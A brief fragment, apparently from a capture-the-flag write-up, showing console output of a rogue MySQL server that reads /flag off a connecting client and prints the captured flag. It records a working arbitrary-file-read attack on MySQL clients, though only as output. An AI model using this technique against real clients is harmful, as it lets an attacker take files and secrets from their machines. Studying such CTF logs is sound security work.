 Enter filename to get [index.php] > /flag
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 121.36.229.59:35726 - greet... auth ok... some shit ok... want file...
[+] /flag from 121.36.229.59:35726:
flag{HpQYP8Z6wRgb2pPLwVOupVRM71zwkKOG}
Enter filename to get [/flag] >